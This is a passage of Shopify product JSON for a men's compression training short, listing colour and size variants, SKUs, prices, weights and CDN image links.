XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJDK155587812LO","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158111984,"title":"Skin Color \/ XL","option1":"Skin Color","option2":"XL","option3":null,"sku":"CJDK155587819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ XL","public_title":"Skin Color \/ XL","options":["Skin Color","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158144752,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK155587801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158177520,"title":"Skin Color \/ L","option1":"Skin Color","option2":"L","option3":null,"sku":"CJDK155587818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ L","public_title":"Skin Color \/ L","options":["Skin Color","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158210288,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJDK155587826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158243056,"title":"Sapphire Blue \/ M","option1":"Sapphire Blue","option2":"M","option3":null,"sku":"CJDK155587829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ M","public_title":"Sapphire Blue \/ M","options":["Sapphire Blue","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158275824,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJDK155587810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158308592,"title":"Orange \/ XXL","option1":"Orange","option2":"XXL","option3":null,"sku":"CJDK155587828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ XXL","public_title":"Orange \/ XXL","options":["Orange","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158341360,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK155587805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158374128,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK155587806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158406896,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJDK155587824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158439664,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJDK155587825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158472432,"title":"Skin Color \/ M","option1":"Skin Color","option2":"M","option3":null,"sku":"CJDK155587817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ M","public_title":"Skin Color \/ M","options":["Skin Color","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158505200,"title":"Sapphire Blue \/ XL","option1":"Sapphire Blue","option2":"XL","option3":null,"sku":"CJDK155587831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ XL","public_title":"Sapphire Blue \/ XL","options":["Sapphire Blue","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158537968,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJDK155587811KP","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158570736,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJDK155587822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158603504,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJDK155587823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158636272,"title":"Colorful Blue \/ XL","option1":"Colorful Blue","option2":"XL","option3":null,"sku":"CJDK155587815OL","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ XL","public_title":"Colorful Blue \/ XL","options":["Colorful Blue","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158669040,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJDK155587804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158701808,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJDK155587808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158734576,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK155587807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158767344,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJDK155587821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158800112,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJDK155587827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158832880,"title":"Skin Color \/ XXL","option1":"Skin Color","option2":"XXL","option3":null,"sku":"CJDK155587820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ XXL","public_title":"Skin Color \/ XXL","options":["Skin Color","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","options":[{"name":"Color","position":1,"values":["Colorful Blue","Red","Sapphire Blue","White","Skin Color","Orange","Black","Gray"]},{"name":"Size","position":2,"values":["M","L","XL","XXL"]}],"url":"\/de\/products\/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","media":[{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - 